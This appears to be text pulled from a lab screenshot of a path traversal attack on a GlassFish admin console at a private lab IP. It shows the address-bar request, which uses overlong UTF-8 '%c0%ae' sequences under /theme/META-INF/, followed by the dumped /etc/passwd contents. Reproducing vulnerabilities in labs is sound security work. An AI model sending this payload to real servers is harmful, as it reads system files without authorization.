 不安全 192.168.76.128:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false